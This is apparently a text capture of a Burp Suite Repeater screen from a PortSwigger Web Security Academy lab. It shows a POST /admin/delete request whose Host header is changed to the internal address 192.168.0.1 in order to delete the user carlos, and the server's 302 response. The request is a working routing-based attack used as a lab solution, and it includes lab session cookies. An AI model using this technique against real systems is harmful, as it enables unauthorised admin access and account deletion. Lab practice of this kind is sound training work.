 Group 1 2 1 2
Send group (single connection) Cancel Follow redirection Target: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=Yi4EIlk1Z87xRuonvfUo2ehkQgGmftyu; _lab=
46%7cMCwCFAlUEdV8UQM1Z4L0u2fikvlcU16RAhQpkZ8Rqaam2Vl5j5HTYqGrRmMSiLgMckpxlCBp1Op3OxJ8CIn2ApRZc0uXJ6cO3E7Ti68JrjG
sr51jLQq6%2fsftLT3SPhG%2b5v3ElQKunOkV926ChhGBVFUxMtQIwx6Ly8V0XilMkLr2pZ%2fB3Tc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 53
19
20 csrf=kDmHgIAYb3kc34Rh23dxYRyTrNp3PKfS&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
Explanations
Custom actions